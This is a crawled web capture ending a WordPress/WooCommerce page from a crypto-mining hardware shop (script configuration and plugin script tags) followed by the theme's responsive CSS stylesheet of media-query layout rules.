var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/miner.ae\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/miner.ae\/wp-admin\/admin-ajax.php","nonce":"4945fe0c8d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/miner.ae\/crypto-mining-faqs\/","cart_redirectition":"no","cart_page_url":"https:\/\/miner.ae\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.20" id="eael-general-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9315c8d82bdf5e9c8afa2483e122c143","fragment_name":"wc_fragments_9315c8d82bdf5e9c8afa2483e122c143","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

</script>
<!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://miner.ae/wp-content/themes/the100/css/responsive.css?ver=6.8.3
body_size: 49850
content:
@media screen and (max-width: 1210px) {
	.ed-container, 
	.home-counter-section .widget_text .textwidget, 
	.widget_the100_counter .widget-content-wrapper, 
	.home-counter-section h2.widget-title {
		padding-left: 10px;
		padding-right: 10px;
		width: 100%;
	}
	section.featured-section.lay-four > .ed-container {
		padding-left: 0;
		padding-right: 0;
	}
	section.featured-section.lay-four .section-title, 
	section.featured-section.lay-four .section-desc {
		padding-left: 10px;
		padding-right: 10px;
	}
	.the100-boxed .site {
		width: 95%;
	}
	.site-header.lay-two .main-header .ed-container {
		width: 95%;
		padding-left: 0;
		padding-right: 0;
	}
	.home.the100-template3 .site-content .widget_text, 
	.widget_the100_promo .widget-content-wrapper {
		width: 100%;
	}
}

@media screen and (max-width: 1180px) {
	.lay-one .header-text-wrap {
		width: 60%;
	}
	.lay-one .ed-social-icons {
		width: 40%;
	}
	.site-header.lay-three .main-header #site-navigation-left, 
	.site-header.lay-three .main-header .menu-search-wrap {
		width: 40%;
	}
	.site-header.lay-three .main-header .site-branding {
		width: 19%;
	}
	.site-header.lay-three .main-navigation ul li a {
		padding: 10px;
	}
	.site-header.lay-three .main-navigation ul li.menu-item-has-children > a::after {
		font-size: 13px;
		right: 0;
	}
	.site-header.lay-three .main-navigation .nav-menu ul li.menu-item-has-children > a::after {
		right: 10px;
	}
	.the100-template2 .slider-caption {
		padding: 20px;
		background: rgba(241, 188, 36, 0.9) none repeat scroll 0 0;
	}
	.caption-wrapper .small-caption, 
	.the100-template2 .caption-wrapper .small-caption, 
	.the100-template4 .caption-wrapper .small-caption {
		font-size: 2.5em;
		margin-bottom: 20px;
	}
	.the100-template4 .caption-wrapper .small-caption {
		margin-bottom: 10px;
	}
	.caption-wrapper .slider-content, 
	.the100-template2 .caption-wrapper .slider-content {
		font-size: 14px;
		margin-top: 20px;
	}
	.the100-template3 .caption-wrapper .small-caption {
		font-size: 3em;
	}
	.the100-template4 .caption-wrapper .slider-content {
		font-size: 20px;
	}
	.the100-template4 .caption-wrapper .slider-content p {
		margin-top: 0
	}
	.the100-template5 .caption-wrapper .small-caption {
		font-size: 2em;
	}
	.the100-template5 .caption-wrapper .slider-content {
		font-size: 14px;
		margin-top: 0;
	}

}

@media screen and (max-width: 1096px) {
	/*===================================
	HEADER SECTION
	===================================*/
	.site-text .site-title {
		line-height: 1;
	}
	.site-header.lay-four .main-navigation ul li a,
	.site-header.lay-six .main-navigation ul li a {
		padding-top: 20px;
		padding-bottom: 20px;
	}
	.site-header.lay-three .main-navigation ul li a {
		font-size: 13px;
	}

	/*=======================================
	BANNER SECTION
	=======================================*/
	.caption-wrapper.caption-center .small-caption, 
	.caption-wrapper.caption-center .slider-content, 
	.the100-template2 .caption-center .slider-caption, 
	.the100-template3 .slider-caption, 
	.the100-template4 .slider .caption-wrapper .slider-caption, 
	.the100-template5 .caption-wrapper.caption-center .small-caption, 
	.the100-template5 .caption-wrapper.caption-center .slider-content, 
	.caption-wrapper .small-caption, 
	.caption-wrapper .slider-content, 
	.the100-template2 .slider-caption, 
	.the100-template3 .caption-left .slider-caption {
		width:750px;
	}
	.caption-wrapper .small-caption, 
	.the100-template3 .caption-wrapper .small-caption {
		font-size: 3em
	}
	.the100-template4 .caption-wrapper .small-caption, 
	.the100-template5 .caption-wrapper .small-caption {
		font-size: 2.5em;
		margin-bottom: 0;
	}
	.the100-template5 .caption-wrapper .slider-content {
		font-size: 16px;
	}
	.the100-template2 .caption-wrapper .small-caption, 
	.the100-template2 .caption-wrapper .slider-content, 
	.the100-template3 .caption-wrapper .small-caption, 
	.the100-template3 .caption-wrapper .slider-content, 
	.the100-template4 .caption-wrapper .small-caption, 
	.the100-template5 .caption-wrapper .small-caption, 
	.the100-template5 .caption-wrapper .slider-content {
		width: 100%;
	}

	/*======================================
	FEATURE SECTION
	======================================*/
	section.featured-section.lay-four .featured-posts {
		padding: 20px;
	}

	/*=====================================
	WIDGET PROMO
	=====================================*/
	.widget_the100_promo .lay-one.has-image h2.widget-title {
		width: 100%;
	}
	.widget_the100_promo .lay-one.has-image .desc {
		padding-left: 10px;
		padding-right: 10px;
		width: 100%;
	}

}

@media screen and (max-width: 980px) {
	.the100-template1 .section-desc, 
	.the100-template2 .section-desc {
		padding-left: 20px;
	}
	div#es-top {
		bottom: 80px;
	}
	.woocommerce-account .woocommerce-MyAccount-content, 
	.woocommerce-account .woocommerce-MyAccount-navigation {
		margin-bottom: 40px;
	}

	/*=====================================
	HEADER SECTION
	=====================================*/
	.lay-one .header-text-wrap, 
	.site-header.lay-three .header-text-wrap, 
	.site-header.lay-four .header-text-wrap, 
	.site-header.lay-six .header-text-wrap, 
	.site-header.lay-five .header-text-wrap {
		font-size: 13px;
		width: 70%;
	}
	.lay-one .ed-social-icons, 
	.site-header.lay-three .soc-cart-search-wrap, 
	.site-header.lay-five .soc-cart-search-wrap {
		width: 30%;
	}
	.site-header.lay-four .header-text-wrap p + .fa,
	.site-header.lay-six .header-text-wrap p + .fa {
		margin-left: 10px;
	}
	.site-branding {
		width: 40%;
	}
	.menu-search-wrap, 
	.site-header.lay-two .htext-soc-wrap, 
	.site-header.lay-three .main-header .menu-search-wrap {
		width: 59%;
	}
	.site-header.lay-two .main-navigation {
		width: 60%;
	}
	.site-header.lay-two .text-search-cart-wrap, 
	.site-header.lay-four .ed-social-icons,
	.site-header.lay-six .ed-social-icons {
		width: 29%;
	}
	.site-header.lay-two .menu-text-wrap {
		margin-right: 0;
	}
	.site-header.lay-three .main-header .site-branding {
		text-align: left;
		width: 40%;
	}
	.site-header.lay-three .site-branding:not(.logo-only) .site-logo {
		display: inline-block;
		width: 100px;
	}
	.site-header.lay-three .site-logo + .site-text {
		display: inline-block;
		margin-top: 0;
		padding-left: 10px;
		width: calc(100% - 105px);
	}

	/*======================================
	MAIN NAVIGATION
	======================================*/
	.main-navigation {
		text-align: left;
	}
	button.menu-toggle::before {
		content: "\f0c9";
		font-family: fontawesome;
		font-size: 21px;
		left: 0;
		position: absolute;
		right: 0;
		text-indent: 0;
	}
	button.menu-toggle {
		border-radius: 0;
		display: block;
		height: 35px;
		line-height: 35px;
		padding: 0;
		position: relative;
		text-align: center;
		text-indent: 50px;
		width: 40px;
		cursor: pointer;
		overflow: hidden;
		float: right;
		margin-top: 10px;
		margin-bottom: 10px;
	}
	.site-header.lay-one button.menu-toggle {
		border-radius: 100%;
		width: 35px;
	}
	.site-header.lay-two button.menu-toggle {
		float: none;
	}
	.site-header.lay-five button.menu-toggle {
		float: none;
		margin-left: auto;
		margin-right: auto;
	}
	.main-navigation .nav-close {
		border: 2px solid #666;
		border-radius: 100%;
		cursor: pointer;
		height: 30px;
		left: -97%;
		line-height: 30px;
		margin: 0;
		position: fixed;
		top: 20px;
		transform: translateX(0px);
		-webkit-transform: translateX(0px);
		-moz-transform: translateX(0px);
		transition: all 0.35s ease 0s;
		-webkit-transition: all 0.35s ease 0s;
		-moz-transition: all 0.35s ease 0s;
		visibility: visible;
		width: 30px;
		z-index: 9999999;
		padding: 20px;
	}
	.main-navigation .nav-close:hover {
		border-color: #999;
	}
	.main-navigation .nav-close span {
		border-bottom: 2px solid #666;
		display: block;
		left: 0;
		margin: 0 auto;
		position: absolute;
		right: 0;
		top: 50%;
		transform: translateY(-50%);
		-webkit-transform: translateY(-50%);
		-moz-transform: translateY(-50%);
		transition: all 0.35s ease 0s;
		-webkit-transition: all 0.35s ease 0s;
		-moz-transition: all 0.35s ease 0s;
		width: 15px;
	}
	.main-navigation .nav-close span::before, 
	.main-navigation .nav-close span::after {
		border-bottom: 2px solid #666;
		content: "";
		left: 0;
		position: absolute;
		top: 0;
		transform: translateY(-3px) translateX(-3px) rotate(-45deg);
		-webkit-transform: translateY(-3px) translateX(-3px) rotate(-45deg);
		-moz-transform: translateY(-3px) translateX(-3px) rotate(-45deg);
		width: 10px;
		transition: all 0.35s ease 0s;
		-webkit-transition: all 0.35s ease 0s;
		-moz-transition: all 0.35s ease 0s;
	}
	.main-navigation .nav-close span::after {
		transform: translateY(3px) translateX(-3px) rotate(45deg);
		-webkit-transform: translateY(3px) translateX(-3px) rotate(45deg);
		-moz-transform: translateY(3px) translateX(-3px) rotate(45deg);
	}
	.main-navigation .nav-close:hover span, 
	.main-navigation .nav-close:hover span:before, 
	.main-navigation .nav-close:hover span:after {
		border-bottom-color: #999;
	}
	.main-navigation ul.nav-menu {
		background: #333 none repeat scroll 0 0;
		height: 100%;
		left: 0;
		position: fixed;
		top: 0;
		width: 100%;
		z-index: 99999;
		overflow-x: auto;
		padding-top: 80px;
		visibility: hidden;
		transform: translateX(-100%);
		-webkit-transform: translateX(-100%);
		-moz-transform: translateX(-100%);
		transition: all 0.35s ease 0s;
		-webkit-transition: all 0.35s ease 0s;
		-moz-transition: all 0.35s ease 0s;
	}
	.menu-toggle .main-navigation ul.nav-menu {
		visibility: visible;
	}
	body {
		transition: all 0.35s ease 0s;
		-webkit-transition: all 0.35s ease 0s;
		-moz-transition: all 0.35s ease 0s;
	}
	body.menu-toggle {
		overflow-x: hidden;
		transform: translateX(100%);
		-webkit-transform: translateX(100%);
		-moz-transform: translateX(100%);
		visibility: hidden;
	}
	.main-navigation ul li {
		display: block;
	}
	.site-header.lay-two .main-navigation ul.nav-menu li {
		font-size: 14px;
	}
	.main-navigation ul li a, 
	.site-header.lay-one .main-navigation ul.nav-menu > li > a {
		border-bottom: 1px solid #555;
		box-shadow: 0 1px #111;
		color: #bbb;
		padding-bottom: 15px;
		padding-top: 15px;
		width: 100%;
	}
	.site-header.lay-two .main-navigation ul li a, 
	.site-header.lay-three .main-navigation ul li a, 
	.site-header.lay-three .main-navigation ul ul li a, 
	.site-header.lay-four .main-navigation ul li a, 
	.site-header.lay-four .main-navigation .nav-menu ul li a, 
	.site-header.lay-six .main-navigation ul li a, 
	.site-header.lay-six .main-navigation .nav-menu ul li a, 
	.site-header.lay-five .main-navigation ul.nav-menu > li > a {
		padding-top: 15px;
		padding-bottom: 15px;
	}
	.main-navigation ul li > a:hover, 
	.main-navigation ul li.current-menu-item > a, 
	.main-navigation ul li.current_page_item > a, 
	.main-navigation ul li.menu-item-has-children:hover > a {
		background: rgba(255,255,255,0.05);
	}
	.main-navigation ul li.menu-item-has-children > a::after {
		display: none;
	}
	.main-navigation ul li.menu-item-has-children .fa-angle-down {
		background: rgba(255, 255, 255, 0.15) none repeat scroll 0 0;
		height: 51px;
		line-height: 50px;
		position: absolute;
		right: 0;
		text-align: center;
		top: 0;
		width: 20px;
		cursor: pointer;
		color: #fff;
		z-index: 99;
		transition: all 0.35s ease 0s;
		-webkit-transition: all 0.35s ease 0s;
		-moz-transition: all 0.35s ease 0s;
		padding: 0;
		-webkit-border-radius: 0;
		        border-radius: 0;
	}
	.main-navigation ul li.menu-item-has-children .fa-angle-down:hover {
		background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0;
	}
	.main-navigation ul.nav-menu ul {
		background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
		opacity: 1;
		position: static;
		visibility: visible;
		width: 100%;
		transition: none;
		-webkit-transition: none;
		-moz-transition: none;	    
	}
	.site-header.lay-two .main-navigation .nav-menu ul {
		background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
	}
	.site-header.lay-three .menu-search-wrap .main-navigation .nav-menu ul {
		text-align: left;
	}
	.site-header.lay-three .menu-search-wrap .main-navigation .nav-menu ul li.menu-item-has-children > a {
		padding-left: 15px;
		padding-right: 25px;
	}
	.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul, 
	.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul, 
	.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul, 
	.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul, 
	.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul, 
	.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul,
	.site-header.lay-six .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul, 
	.site-header.lay-six .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul, 
	.site-header.lay-six .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul, 
	.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul ul, 
	.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul ul, 
	.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul ul, 
	.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul ul, 
	.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul ul, 
	.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul ul,
	.site-header.lay-six .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul ul, 
	.site-header.lay-six .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul ul, 
	.site-header.lay-six .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul ul {
		text-align: left;
	}
	.site-header.lay-five .main-navigation .nav-menu ul, 
	.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul, 
	.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul, 
	.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul {
		text-align: center;
	}
	.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a, 
	.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a, 
	.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a, 
	.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a, 
	.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a, 
	.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a, 
	.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a, 
	.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a, 
	.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a,
	.site-header.lay-six .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a, 
	.site-header.lay-six .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a, 
	.site-header.lay-six .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a,  {
		padding-left: 15px;
		padding-right: 25px;
	}
	.main-navigation .nav-menu ul li > a:hover, 
	.main-navigation .nav-menu ul li.menu-item-has-children:hover > a {
		background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
	}

	/*=======================================
	BANNER SECTION
	=======================================*/
	.caption-wrapper.caption-center .small-caption, 
	.caption-wrapper.caption-center .slider-content, 
	.the100-template2 .caption-center .slider-caption, 
	.the100-template3 .slider-caption, 
	.the100-template4 .slider .caption-wrapper .slider-caption, 
	.the100-template5 .caption-wrapper.caption-center .small-caption, 
	.the100-template5 .caption-wrapper.caption-center .slider-content, 
	.caption-wrapper .small-caption, 
	.caption-wrapper .slider-content, 
	.the100-template2 .slider-caption, 
	.the100-template3 .caption-left .slider-caption {
		width: 80%;
	}
	.caption-wrapper .small-caption {
		margin-bottom: 20px;
	}
	.caption-wrapper .small-caption, 
	.the100-template5 .caption-wrapper .small-caption {
		font-size: 2em;
	}
	.caption-wrapper .slider-content, 
	.the100-template5 .caption-wrapper .slider-content {
		font-size: 14px;
	}
	.the100-template2 .caption-wrapper .small-caption, 
	.the100-template3 .caption-wrapper .small-caption, 
	.the100-template4 .caption-wrapper .small-caption {
		font-size: 2em;
		margin-bottom: 0;
		width: 100%;
	}
	.the100-template2 .caption-wrapper .slider-content, 
	.the100-template3 .caption-wrapper .slider-content {
		font-size: 14px;
		width: 100%;
	}
	.the100-template4 .caption-wrapper .slider-content {
		font-size: 16px;
		width: 100%;
	}

	/*======================================
	BELOW SLIDER SECTION
	======================================*/
	.below-slider-section .widget_text p {
		font-size: 30px;
	}

	/*=====================================
	TEAM SECTION
	=====================================*/
	.team-section.lay-two .team-posts .team-imgwrap, 
	.team-section.lay-two .team-posts .team-imgwrap::before {
		width: 170px;
		height: 170px;
	}
	.team-section.lay-one .team-titledesc-inside-wrap {
		padding: 10px;
	}
	.team-section.lay-one .team-titledesc-inside-wrap h3.team-title {
		font-size: 16px;
		font-weight: 700;
	}
	.team-section.lay-one .team-titledesc-inside-wrap .team-excerpt {
		line-height: 1.3;
	}
	.team-section .team-titledesc-inside-wrap .team-excerpt span {
		font-size: 11px;
		margin-bottom: 10px;
	}

	/*======================================
	GALLERY SECTION
	======================================*/
	.gallery-section.lay-two .gallery-titledesc-inside-wrap {
		padding: 10px;
	}
	.gallery-section.lay-two h3.gallery-title {
		font-size: 16px;
	}
	.gallery-section.lay-two .gallery-excerpt {
		font-size: 14px;
		line-height: 1.3;
	}

	/*======================================
	ABOUT SERVICE SECTION
	======================================*/
	.aboutservice-section.lay-one .service-posts {
		margin-bottom: 20px;
	}
	.aboutservice-section.lay-one .service-posts img {
		width: 50px;
	}
	.aboutservice-section.lay-one .service-titledesc-wrap {
		padding-left: 20px;
		width: calc(100% - 50px);
	}
	.aboutservice-section.lay-one h3.service-title {
		font-size: 16px;
	}
	.aboutservice-section.lay-one .service-excerpt p {
		font-size: 14px;
	}

	/*======================================
	HOME COUNTER SECTION
	======================================*/
	.widget_the100_counter span.counter-number {
		font-size: 35px;
	}
	.widget_the100_counter h4 {
		font-size: 14px;
	}

	/*======================================
	BLOG SECTION
	======================================*/
	.blog-section.lay-three .blog-titledesc-wrap {
		padding: 20px 10px;
	}
	.blog-section.lay-two h3.blog-title {
		font-size: 14px;
		padding-left: 10px;
		padding-right: 10px;
	}
	.blog-section.lay-two .blog-titledesc-wrap {
		font-size: 14px;
		padding-left: 10px;
		padding-right: 10px;
	}
	.blog-section.lay-one .ed-container {
		padding-left: 10px;
		padding-right: 10px;
	}
	.blog-section.lay-one .blog-date {
		width: 25%;
	}
	.blog-section.lay-one .blog-titledesc-inside-wrap {
		width: 70%;
	}

	/*=======================================
	WIDGET PROMO
	=======================================*/
	.widget_the100_promo .lay-one.has-image .img-wrap {
		height: 40vh;
		width: 39%;
	}
	.widget_the100_promo .lay-one.has-image .caption {
		padding-left: 40px;
		width: 60%;
	}
	.widget_the100_promo .lay-one.has-image h2.widget-title {
		font-size: 25px;
	}
	.widget_the100_promo .lay-one.has-image .desc {
		font-size: 2.5em;
	}
	.promo-widget-wrap.lay-three .caption {
		width: 90%;
	}

	/*=======================================
	TESTIMONIAL SECTION
	=======================================*/
	.lay-two .testimonial-posts {
		padding-left: 5%;
		padding-right: 5%;
	}
	.lay-two .owl-theme .owl-nav .owl-prev {
		left: 0;
	}
	.lay-two .owl-theme .owl-nav .owl-next {
		right: 0;
	}

}

@media screen and (max-width: 800px) {
	.right-sidebar .comment-respond {
		margin-bottom: 50px;
	}

	/*====================================
	HEADER SECTION
	====================================*/
	.site-header.lay-three, 
	.site-header.lay-four,
	.site-header.lay-six {
		position: static;
	}
	.site-header.lay-three .header-text-wrap, 
	.site-header.lay-four .header-text-wrap, 
	.site-header.lay-six .header-text-wrap, 
	.site-header.lay-five .header-text-wrap {
		width: 69%;
	}
	.site-header.lay-three .soc-cart-search-wrap, 
	.site-header.lay-four .ed-social-icons, 
	.site-header.lay-six .ed-social-icons, 
	.site-header.lay-five .soc-cart-search-wrap {
		width: 30%;
	}
	.the100-template3 .site-text .site-title, 
	.the100-template3 .site-text .site-description, 
	.home.the100-template4 .lay-four .site-text .site-title, 
	body:not(.home).the100-template4 .lay-four .site-text .site-title, 
	.home.the100-template4 .lay-four .site-text .site-description,
	body:not(.home).the100-template4 .lay-four .site-text .site-description {
		color: #333;
	}
	.site-header.lay-two .header-text-wrap {
		font-size: 11px;
		padding-top: 10px;
	}
	.site-header.lay-two .header-text-wrap i.fa {
		font-size: 16px;
		margin-right: 5px;
	}
	.site-header.lay-two .header-text-wrap p + .fa {
		margin-left: 10px;
	}
	.site-branding {
		width: 60%;
	}
	.menu-search-wrap {
		width: 39%;
	}
	.site-header.lay-one .site-branding {
		width: 60%;
	}
	.site-header.lay-one .menu-search-wrap {
		width: 38%;
		text-align: right;
	}
	.site-header-lay-one .header-cart, 
	.site-header-lay-one .menu-search {
		height: 35px;
		line-height: 35px;
		width: 35px;
	}
	.site-header-lay-one .menu-search .fa.fa-search {
		height: 35px;
		line-height: 35px;
		width: 35px;
	}
	.site-header.lay-two .site-branding {
		padding-bottom: 10px;
		width: 40%;
		vertical-align: middle;
	}
	.site-header.lay-three .main-header .site-branding {
		text-align: left;
		width: 80%;
	}
	.site-header.lay-two .htext-soc-wrap {
		font-size: 14px;
		text-align: right;
		width: 59%;
	}
	.site-header.lay-two .ed-social-icons {
		margin-left: 0;
	}
	.menu-search-wrap.nav-full, 
	.site-header.lay-three .main-header .menu-search-wrap {
		width: 18%;
	}
	.site-header.lay-two .main-navigation {
		width: 40px;
	}
	.site-header.lay-two .text-search-cart-wrap {
		width: calc(100% - 44px);
		padding-right: 10px;
	}
	.site-header.lay-two .main-header {
		top: 25px;
	}
	.site-header.lay-two .menu-text-wrap {
		font-size: 13px;
		padding-left: 10px;
	}
	.menu-search .search-form label {
		width: 75%;
	}
	.menu-search .search-form input.search-submit {
		width: 24%;
	}

	.site-header.lay-six .text-search-cart-wrap {
		width: 20%;
	}
	.site-header.lay-six .menu-text-wrap {
		display: none;
	}
	.site-header.lay-six .menu-search, .site-header.lay-six .menu-search .fa.fa-search {
		color: #4593FF;
	}

	/*=================================
	BANNER SECTION
	=================================*/
	.the100-template2 .slider-caption {
		padding: 15px;
		width: 90%;
	}
	.the100-template3 .slider-caption, 
	.the100-template4 .slider .caption-wrapper .slider-caption, 
	.caption-wrapper .slider-content, 
	.the100-template3 .caption-left .slider-caption {
		width: 90%;
	}
	.caption-wrapper .small-caption, 
	.caption-wrapper.caption-center .small-caption, 
	.the100-template5 .caption-wrapper .small-caption {
		font-size: 1.5em;
		margin-bottom: 0;
		width: 90%;
	}
	.the100-template5 .caption-wrapper.caption-center .small-caption, 
	.the100-template5 .caption-wrapper.caption-center .slider-content, 
	.the100-template2 .caption-center .slider-caption, 
	.caption-wrapper.caption-center .slider-content {
		width: 90%;
	}
	.site-header.lay-three + .site-content .slider .slider-caption, 
	.site-header.lay-six + .site-content .slider .slider-caption,
	.site-header.lay-four + .site-content .slider .slider-caption {
		margin-top: 0;
	}
	.the100-template2 .caption-wrapper .small-caption, 
	.the100-template4 .caption-wrapper .small-caption {
		font-size: 1.5em;
		margin-bottom: 0;
	}
	.the100-template3 .caption-wrapper .slider-content {
		line-height: 1.5;
		margin-top: 10px;
	}
	.the100-template4 .caption-wrapper .slider-content {
		font-size: 14px;
		font-weight: 400;
	}
	.the100-template5 .caption-wrapper .slider-content {
		font-size: 14px;
		line-height: 1.8;
		margin-top: 10px;
		width: 90%;
	}

	/*===================================
	FEATURE SECTION
	===================================*/
	.featured-section.lay-four .feat-imgtitle-wrap {
		float: none;
		width: 100%;
	}
	.featured-section.lay-four .feat-content-wrap {
		float: none;
		margin-top: 20px;
		padding-left: 0;
		width: 100%;
	}
	.the100-template3 .featured-posts-wrap .featured-posts {
		width: 32%;
	}
	.the100-template3 .featured-posts-wrap .featured-posts:nth-child(4n) {
		margin-right: 2%;
	}
	.the100-template3 .featured-posts-wrap .featured-posts:nth-child(4n+1) {
		clear: none;
	}
	.the100-template3 .featured-posts-wrap .featured-posts:nth-child(3n) {
		margin-right: 0;
	}
	.the100-template3 .featured-posts-wrap .featured-posts:nth-child(3n+1) {
		clear: both;
	}

	/*=====================================
	TEAM SECTION
	=====================================*/
	.team-section .team-posts {
		margin-bottom: 10px;
		margin-top: 20px;
		width: 48%;
	}
	.team-section .team-posts:nth-child(2n) {
		margin-right: 0;
	}
	.team-section.lay-two .team-posts .team-imgwrap, 
	.team-section.lay-two .team-posts .team-imgwrap::before {
		width: 200px;
		height: 200px;
	}
	.team-section.lay-one .team-titledesc-inside-wrap {
		padding: 15px;
	}
	.team-section.lay-one .team-titledesc-inside-wrap h3.team-title {
		font-size: 22px;
		font-weight: 500;
	}
	.team-section.lay-one .team-titledesc-inside-wrap .team-excerpt {
		line-height: 1.5;
	}
	.team-section .team-titledesc-inside-wrap .team-excerpt span {
		font-size: 13px;
		margin-bottom: 15px;
	}

	/*======================================
	GALLERY SECTION
	======================================*/
	.gallery-section.lay-two .gallery-excerpt {
		font-size: 13px;
		line-height: 1;
	}

	/*======================================
	HOME COUNTER SECTION
	======================================*/
	.home-counter-section .lay-two .counter-wrap {
		width: 22%;
	}
	.widget_the100_counter span.counter-number {
		font-size: 30px;	
	}

	/*=======================================
	BLOG SECTION
	=======================================*/
	.blog-section.lay-one .blog-posts-wrap {
		margin-left: 5%;
		width: 65%;
	}
	.blog-section.lay-three .blog-titledesc-wrap h3.blog-title {
		font-size: 14px;
		line-height: 1.3;
	}

	/*========================================
	FOOTER SECTION
	========================================*/
	.top-footer.columns-4 .widget {
		width: 31.33%;
	}
	.top-footer.columns-4 .widget:nth-child(4n) {
		margin-right: 3%;
	}
	.top-footer.columns-4 .widget:nth-child(3n) {
		margin-right: 0;
	}
	.top-footer.columns-4 .widget:nth-child(4n+1) {
		clear: none;
	}
	.top-footer.columns-4 .widget:nth-child(3n+1) {
		clear: both;
	}
	.main-footer .site-info {
		font-size: 12px;
	}
	.main-footer .footer-menu .widget ul li a {
		font-size: 12px;
		margin-bottom: 0;
	}

	/*=======================================
	WIDGET TEXT FOR TEMPLATE THREE
	=======================================*/
	.home.the100-template3 .site-content .widget_text ul li h2 {
		font-size: 18px;
		width: 88%;
	}
	.home.the100-template3 .site-content .widget_text ul li .title-wrap p {
		font-size: 18px;
	}

	/*=======================================
	WIDGET PROMO
	=======================================*/
	.widget_the100_promo .lay-one .widget-content-wrapper {
		width: 80%;
	}
	.widget_the100_promo .lay-one h2.widget-title {
		font-size: 25px;
		width: 59%;
	}
	.widget_the100_promo .lay-one .promo-btn {
		vertical-align: middle;
		width: 40%;
	}
	.widget_the100_promo .promo-btn a {
		padding-left: 20px;
		padding-right: 20px;
	}
	.promo-widget-wrap.lay-three .caption {
		font-size: 10px;
	}
